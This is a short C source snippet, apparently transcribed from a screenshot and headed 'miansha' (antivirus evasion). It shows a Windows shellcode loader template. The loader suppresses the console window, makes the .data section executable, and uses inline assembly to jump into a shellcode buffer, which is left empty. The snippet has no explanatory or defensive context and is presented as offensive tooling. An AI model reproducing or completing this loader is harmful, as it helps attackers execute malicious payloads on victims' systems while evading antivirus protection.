 miansha (全局范围) main()
1 #include <windows.h>
2 #include <stdio.h>
3 #pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
4 #pragma comment(linker, "/section:.data,RWE")
5 unsigned char shellcode[] = "";
6
7 void main()
8 {
9
10 __asm
11 {
12
13 mov eax, offset shellcode
14 jmp eax
15
16 }
17 }
moonsec